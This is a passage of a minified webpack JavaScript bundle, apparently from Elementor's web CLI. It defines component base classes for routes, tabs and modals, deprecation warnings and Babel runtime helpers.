B=(0,Q.createSlice)(_objectSpread(_objectSpread({},T),{},{name:C}));$e.store.register(C,B)}},{key:"registerRoute",value:function registerRoute(C,T){$e.routes.register(this,C,T)}},{key:"registerData",value:function registerData(C,T){this.registerCommand(C,T,"data")}},{key:"unregisterRoute",value:function unregisterRoute(C){$e.routes.unregister(this,C)}},{key:"registerTabRoute",value:function registerTabRoute(C){var T=this;this.registerRoute(C,(function(B){return T.activateTab(C,B)}))}},{key:"dependency",value:function dependency(){return!0}},{key:"open",value:function open(){return!0}},{key:"close",value:function close(){return!!this.isOpen&&(this.isOpen=!1,this.inactivate(),$e.routes.clearCurrent(this.getNamespace()),$e.routes.clearHistory(this.getServiceName()),!0)}},{key:"activate",value:function activate(){$e.components.activate(this.getNamespace())}},{key:"inactivate",value:function inactivate(){$e.components.inactivate(this.getNamespace())}},{key:"isActive",value:function isActive(){return $e.components.isActive(this.getNamespace())}},{key:"onRoute",value:function onRoute(C){this.toggleRouteClass(C,!0),this.toggleHistoryClass(),this.activate(),this.trigger("route/open",C)}},{key:"onCloseRoute",value:function onCloseRoute(C){this.toggleRouteClass(C,!1),this.inactivate(),this.trigger("route/close",C)}},{key:"setDefaultRoute",value:function setDefaultRoute(C){this.defaultRoute=this.getNamespace()+"/"+C}},{key:"getDefaultRoute",value:function getDefaultRoute(){return this.defaultRoute}},{key:"removeTab",value:function removeTab(C){delete this.tabs[C],this.unregisterRoute(C)}},{key:"hasTab",value:function hasTab(C){return!!this.tabs[C]}},{key:"addTab",value:function addTab(C,T,B){var q=this;if(this.tabs[C]=T,void 0!==B){var H={},L=Object.keys(this.tabs);L.pop(),L.splice(B,0,C),L.forEach((function(C){H[C]=q.tabs[C]})),this.tabs=H}this.registerTabRoute(C)}},{key:"getTabsWrapperSelector",value:function getTabsWrapperSelector(){return""}},{key:"getTabRoute",value:function getTabRoute(C){return this.getNamespace()+"/"+C}},{key:"renderTab",value:function renderTab(C){}},{key:"activateTab",value:function activateTab(C,T){var B=this;this.renderTab(C,T),jQuery(this.getTabsWrapperSelector()+" .elementor-component-tab").off("click").on("click",(function(C){$e.route(B.getTabRoute(C.currentTarget.dataset.tab),T)})).removeClass("elementor-active").filter('[data-tab="'+C+'"]').addClass("elementor-active")}},{key:"getActiveTabConfig",value:function getActiveTabConfig(){return this.tabs[this.currentTab]||{}}},{key:"getBodyClass",value:function getBodyClass(C){return"e-route-"+C.replace(/\//g,"-")}},{key:"normalizeCommandName",value:function normalizeCommandName(C){return C.replace(/[A-Z]/g,(function(C,T){return(T>0?"-":"")+C.toLowerCase()}))}},{key:"importCommands",value:function importCommands(C){var T=this,B={};return Object.entries(C).forEach((function(C){var q=(0,L.default)(C,2),H=q[0],V=q[1],$=T.normalizeCommandName(H);B[$]=V})),B}},{key:"importHooks",value:function importHooks(C){var T={};for(var B in C){var q=new C[B];T[q.getId()]=q}return T}},{key:"importUiStates",value:function importUiStates(C){var T=this,B={};return Object.values(C).forEach((function(C){var q=new C(T);B[q.getId()]=q})),B}},{key:"setUiState",value:function setUiState(C,T){$e.uiStates.set("".concat(this.getNamespace(),"/").concat(C),T)}},{key:"toggleRouteClass",value:function toggleRouteClass(C,T){document.body.classList.toggle(this.getBodyClass(C),T)}},{key:"toggleHistoryClass",value:function toggleHistoryClass(){document.body.classList.toggle("e-routes-has-history",!!$e.routes.getHistory(this.getServiceName()).length)}}]),ComponentBase}(G.default);T.default=Y},19076:(C,T,B)=>{"use strict";var q=B(73203),H=B(7501);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var L=q(B(78983)),V=q(B(42081)),$=q(B(51121)),U=q(B(58724)),W=q(B(71173)),K=q(B(74910)),X=q(B(19263)),Q=function _interopRequireWildcard(C,T){if(!T&&C&&C.__esModule)return C;if(null===C||"object"!==H(C)&&"function"!=typeof C)return{default:C};var B=_getRequireWildcardCache(T);if(B&&B.has(C))return B.get(C);var q={},L=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var V in C)if("default"!==V&&Object.prototype.hasOwnProperty.call(C,V)){var $=L?Object.getOwnPropertyDescriptor(C,V):null;$&&($.get||$.set)?Object.defineProperty(q,V,$):q[V]=C[V]}q.default=C,B&&B.set(C,q);return q}(B(53832)),G=q(B(40647));function _getRequireWildcardCache(C){if("function"!=typeof WeakMap)return null;var T=new WeakMap,B=new WeakMap;return(_getRequireWildcardCache=function _getRequireWildcardCache(C){return C?B:T})(C)}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,K.default)(C);if(T){var H=(0,K.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,W.default)(this,B)}}var J=function(C){(0,U.default)(ComponentModalBase,C);var T=_createSuper(ComponentModalBase);function ComponentModalBase(){return(0,L.default)(this,ComponentModalBase),T.apply(this,arguments)}return(0,V.default)(ComponentModalBase,[{key:"registerAPI",value:function registerAPI(){var C=this;(0,$.default)((0,K.default)(ComponentModalBase.prototype),"registerAPI",this).call(this),$e.shortcuts.register("esc",{scopes:[this.getNamespace()],callback:function callback(){return C.close()}})}},{key:"defaultCommands",value:function defaultCommands(){return this.importCommands(Q)}},{key:"defaultRoutes",value:function defaultRoutes(){return{"":function _(){}}}},{key:"open",value:function open(){var C=this;if(!this.layout){var T=this.getModalLayout();this.layout=new T({component:this}),this.layout.getModal().on("hide",(function(){return C.close()}))}return this.layout.showModal(),!0}},{key:"close",value:function close(){return!!(0,$.default)((0,K.default)(ComponentModalBase.prototype),"close",this).call(this)&&(this.layout.getModal().hide(),!0)}},{key:"getModalLayout",value:function getModalLayout(){(0,G.default)()}}]),ComponentModalBase}(X.default);T.default=J},13819:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(42081)),L=q(B(78983)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(HookBreak,C);var T=_createSuper(HookBreak);function HookBreak(){return(0,L.default)(this,HookBreak),T.call(this,"HookBreak")}return(0,H.default)(HookBreak)}((0,q(B(19952)).default)(Error));T.default=W},17341:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=function(){function Console(){(0,H.default)(this,Console)}return(0,L.default)(Console,null,[{key:"error",value:function error(C){$e.devTools&&$e.devTools.log.error(C),C instanceof $e.modules.HookBreak||console.error(C)}},{key:"warn",value:function warn(){for(var C,T='font-size: 12px; background-image: url("'.concat(elementorWebCliConfig.urls.assets,'images/logo-icon.png"); background-repeat: no-repeat; background-size: contain;'),B=arguments.length,q=new Array(B),H=0;H<B;H++)q[H]=arguments[H];q.unshift("%c  %c",T,""),(C=console).warn.apply(C,q)}}]),Console}();T.default=V},70170:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(40131)),L=q(B(78983)),V=q(B(42081)),$=q(B(17341)),U=function deprecatedMessage(C,T,B,q){var H="`".concat(T,"` is ").concat(C," deprecated since ").concat(B);q&&(H+=" - Use `".concat(q,"` instead")),$.default.warn(H)},W=function(){function Deprecation(){(0,L.default)(this,Deprecation)}return(0,V.default)(Deprecation,null,[{key:"deprecated",value:function deprecated(C,T,B){this.isHardDeprecated(T)?function hardDeprecated(C,T,B){U("hard",C,T,B)}(C,T,B):function softDeprecated(C,T,B){elementorWebCliConfig.isDebug&&U("soft",C,T,B)}(C,T,B)}},{key:"parseVersion",value:function parseVersion(C){var T=C.split(".");if(T.length<3||T.length>4)throw new RangeError("Invalid Semantic Version string provided");var B=(0,H.default)(T,4),q=B[0],L=B[1],V=B[2],$=B[3],U=void 0===$?"":$;return{major1:parseInt(q),major2:parseInt(L),minor:parseInt(V),build:U}}},{key:"getTotalMajor",value:function getTotalMajor(C){var T=parseInt("".concat(C.major1).concat(C.major2,"0"));return T=Number((T/10).toFixed(0)),C.major2>9&&(T=C.major2-9),T}},{key:"compareVersion",value:function compareVersion(C,T){var B=this;return[this.parseVersion(C),this.parseVersion(T)].map((function(C){return B.getTotalMajor(C)})).reduce((function(C,T){return C-T}))}},{key:"isSoftDeprecated",value:function isSoftDeprecated(C){return this.compareVersion(C,elementorWebCliConfig.version)<=4}},{key:"isHardDeprecated",value:function isHardDeprecated(C){var T=this.compareVersion(C,elementorWebCliConfig.version);return T<0||T>=8}}]),Deprecation}();T.default=W},40647:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.ForceMethodImplementation=void 0;var H=q(B(42081)),L=q(B(78983)),V=q(B(77266)),$=q(B(58724)),U=q(B(71173)),W=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,W.default)(C);if(T){var H=(0,W.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,U.default)(this,B)}}var K=function(C){(0,$.default)(ForceMethodImplementation,C);var T=_createSuper(ForceMethodImplementation);function ForceMethodImplementation(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,L.default)(this,ForceMethodImplementation),C=T.call(this,"".concat(B.isStatic?"static ":"").concat(B.fullName,"() should be implemented, please provide '").concat(B.functionName||B.fullName,"' functionality.")),Error.captureStackTrace((0,V.default)(C),ForceMethodImplementation),C}return(0,H.default)(ForceMethodImplementation)}((0,q(B(19952)).default)(Error));T.ForceMethodImplementation=K;T.default=function _default(){var C=Error().stack.split("\n")[2].trim(),T=C.startsWith("at new")?"constructor":C.split(" ")[1],B={};if(B.functionName=T,B.fullName=T,B.functionName.includes(".")){var q=B.functionName.split(".");B.className=q[0],B.functionName=q[1]}else B.isStatic=!0;throw new K(B)}},98106:C=>{C.exports=function _arrayLikeToArray(C,T){(null==T||T>C.length)&&(T=C.length);for(var B=0,q=new Array(T);B<T;B++)q[B]=C[B];return q},C.exports.__esModule=!0,C.exports.default=C.exports},17358:C=>{C.exports=function _arrayWithHoles(C){if(Array.isArray(C))return C},C.exports.__esModule=!0,C.exports.default=C.exports},77266:C=>{C.exports=function _assertThisInitialized(C){if(void 0===C)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return C},C.exports.__esModule=!0,C.exports.default=C.exports},78983:C=>{C.exports=function _classCallCheck(C,T){if(!(C instanceof T))throw new TypeError("Cannot call a class as a function")},C.exports.__esModule=!0,C.exports.default=C.exports},76824:(C,T,B)=>{var q=B(96196),H=B(14161);function _construct(T,B,L){return H()?(C.exports=_construct=Reflect.construct.bind(),C.exports.__esModule=!0,C.exports.default=C.exports):(C.exports=_construct=function _construct(C,T,B){var H=[null];H.push.apply(H,T);var L=new(Function.bind.apply(C,H));return B&&q(L,B.prototype),L},C.exports.__esModule=!0,C.exports.default=C.exports),_construct.apply(null,arguments)}C.exports=_construct,C.exports.__esModule=!0,C.exports.default=C.exports},42081:(C,T,B)=>{var q=B(74040);function _defineProperties(C,T){for(var B=0;B<T.length;B++){var H=T[B];H.enumerable=H.enumerable||!1,H.configurable=!0,"value"in H&&(H.writable=!0),Object.defineProperty(C,q(H.key),H)}}C.exports=function _createClass(C,T,B){return T&&_defineProperties(C.prototype,T),B&&_defineProperties(C,B),Object.defineProperty(C,"prototype",{writable:!1}),C},C.exports.__esModule=!0,C.exports.default=C.exports},93231:(C,T,B)=>{var q=B(74040);C.exports=function _defineProperty(C,T,B){return(T=q(T))in C?Object.defineProperty(C,T,{value:B,enumerable:!0,configurable:!0,writable:!0}):C[T]=B,C},C.exports.__esModule=!0,C.exports.default=C.exports},51121:(C,T,B)=>{var q=B(79443);function _get(){return"undefined"!=typeof Reflect&&Reflect.get?(C.exports=_get=Reflect.get.bind(),C.exports.__esModule=!0,C.exports.default=C.exports):(C.exports=_get=function _get(C,T,B){var H=q(C,T);if(H){var L=Object.getOwnPropertyDescriptor(H,T);return L.get?L.get.call(arguments.length<3?C:B):L.value}},C.exports.__esModule=!0,C.exports.default=C.exports),_get.apply(this,arguments)}C.exports=_get,C.exports.__esModule=!0,C.exports.default=C.exports},74910:C=>{function _getPrototypeOf(T){return C.exports=_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function _getPrototypeOf(C){return C.__proto__||Object.getPrototypeOf(C)},C.exports.__esModule=!0,C.exports.default=C.exports,_getPrototypeOf(T)}C.exports=_getPrototypeOf,C.exports.__esModule=!0,C.exports.default=C.exports},58724:(C,T,B)=>{var q=B(96196);C.exports=function _inherits(C,T){if("function"!=typeof T&&null!==T)throw new TypeError("Super expression must either be null or a function");C.prototype=Object.create(T&&T.prototype,{constructor:{value:C,writable:!0,configurable:!0}}),Object.defineProperty(C,"prototype",{writable:!1}),T&&q(C,T)},C.exports.__esModule=!0,C.exports.default=C.exports},73203:C=>{C.exports=function _interopRequireDefault(C){return C&&C.__esModule?C:{default:C}},C.exports.__esModule=!0,C.exports.default=C.exports},94346:C=>{C.exports=function _isNativeFunction(C){return-1!==Function.toString.call(C).indexOf("[native code]")},C.exports.__esModule=!0,C.exports.default=C.exports},14161:C=>{C.exports=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}},C.exports.__esModule=!0,C.exports.default=C.exports},40608:C=>{C.exports=function _iterableToArrayLimit(C,T){var B=null==C?null:"undefined"!=typeof Symbol&&C[Symbol.iterator]||C["@@iterator"];if(null!=B){var q,H,L,V,$=[],U=!0,W=!1;try{if(L=(B=B.call(C)).next,0===T){if(Object(B)!==B)return;U=!1}else for(;!(U=(q=L.call(B)).done)&&($.push(q.value),$.length!==T);U=!0);}catch(C){W=!0,H=C}finally{try{if(!U&&null!=B.return&&(V=B.return(),Object(V)!==V))return}finally{if(W)throw H}}return $}},C.exports.__esModule=!0,C.exports.default=C.exports},56894:C=>{C.exports=function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},C.exports.__esModule=!0,C.exports.default=C.exports},71173:(C,T,B)=>{var q=B(7501).default,H=B(77266);C.exports=function _possibleConstructorReturn(C,T){if(T&&("object"===q(T)||"function"==typeof T))return T;if(void 0!==T)throw new TypeError("Derived constructors may only return object or undefined");return H(C)},C.exports.__esModule=!0,C.exports.default=C.exports},96196:C=>{function _setPrototypeOf(T,B){return C.exports=_setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function _setPrototypeOf(C,T){return C.__proto__=T,C},C.exports.__esModule=!0,C.exports.default=C.exports,_setPrototypeOf(T,B)}C.exports=_setPrototypeOf,C.exports.__esModule=!0,C.exports.default=C.exports},40131:(C,T,B)=>{var q=B(17358),H=B(40608),L=B(35068),V=B(56894);C.exports=function _slicedToArray(C,T){return q(C)||H(C,T)||L(C,T)||V()},C.exports.__esModule=!0,C.exports.default=C.exports},79443:(C,T,B)=>{var q=B(74910);C.exports=function _superPropBase(C,T){for(;!Object.prototype.hasOwnProperty.call(C,T)&&null!==(C=q(C)););return C},C.exports.__esModule=!0,C.exports.default=C.exports},56027:(C,T,B)=>{var q=B(7501).default;C.exports=function _toPrimitive(C,T){if("object"!==q(C)||null===C)return C;var B=C[Symbol.toPrimitive];if(void 0!==B){var H=B.call(C,T||"default");if("object"!==q(H))return H;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===T?String:Number)(C)},C.exports.__esModule=!0,C.exports.default=C.exports},74040:(C,T,B)=>{var q=B(7501).default,H=B(56027);C.exports=function _toPropertyKey(C){var T=H(C,"string");return"symbol"===q(T)?T:String(T)},C.exports.__esModule=!0,C.exports.default=C.exports},7501:C=>{function _typeof(T){return C.exports=_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(C){return typeof C}:function(C){return C&&"function"==typeof Symbol&&C.constructor===Symbol&&C!==Symbol.prototype?"symbol":typeof C},C.exports.__esModule=!0,C.exports.default=C.exports,_typeof(T)}C.exports=_typeof,C.exports.__esModule=!0,C.exports.default=C.exports},35068:(C,T,B)=>{var q=B(98106);C.exports=function _unsupportedIterableToArray(C,T){if(C){if("string"==typeof C)return q(C,T);var B=Object.prototype.toString.call(C).slice(8,-1);return"Object"===B&&C.constructor&&(B=C.constructor.name),"Map"===B||"Set"===B?Array.from(C):"Arguments"===B||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(B)?q(C,T):void 0}},C.exports.__esModule=!0,C.exports.default=C.exports},19952:(C,T,B)=>{var q=B(74910),H=B(96196),L=B(94346),V=B(76824);function _wrapNativeSuper(T){var B="function"==typeof Map?new Map:void 0;return C.exports=_wrapNativeSuper=function _wrapNativeSuper(C){if(null===C||!L(C))return C;if("function"!=typeof C)throw new TypeError("Super expression must either be null or a function");if(void 0!==B){if(B.has(C))return B.get(C);B.set(C,Wrapper)}function Wrapper(){return V(C,arguments,q(this).constructor)}return Wrapper.prototype=Object.create(C.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),H(Wrapper,C)},C.exports.__esModule=!0,C.exports.default=C.exports,_wrapNativeSuper(T)}C.exports=_wrapNativeSuper,C.exports.__esModule=!0,C.exports.default=C.exports}},T={};function __webpack_require__(B){var q=T[B];if(void 0!==q)return q.exports;var H=T[B]={exports:{}};return C[B](H,H.exports,__webpack_require__),H.exports}__webpack_require__.d=(C,T)=>{for(var B in T)__webpack_require__.o(T,B)&&!__webpack_require__.o(C,B)&&Object.defineProperty(C,B,{enumerable:!0,get:T[B]})},__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(C){if("object"==typeof window)return window}}(),__webpack_require__.o=(C,T)=>Object.prototype.hasOwnProperty.call(C,T),__webpack_require__.r=C=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(C,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(C,"__esModule",{value:!0})},(()=>{"use strict";var C=__webpack_require__(73203),T=C(__webpack_require__(15955)),B=C(__webpack_require__(56525)),q=C(__webpack_require__(19263)),H=C(__webpack_require__(19076)),L=C(__webpack_require__(13819));T.default.common={get Component(){return setTimeout((function(){elementorDevTools.deprecation.deprecated("elementorModules.common.Component","2.9.0","$e.modules.ComponentBase")}),2e3),q.default},get ComponentModal(){return setTimeout((function(){elementorDevTools.deprecation.deprecated("elementorModules.common.ComponentModal","2.9.0","$e.modules.ComponentModalBase")}),2e3),H.default},get HookBreak(){return setTimeout((function(){elementorDevTools.deprecation.deprecated("elementorModules.common.HookBreak","2.9.0","$e.modules.HookBreak")}),2e3),L.default},views:{modal:{Layout:B.default}}}})()})();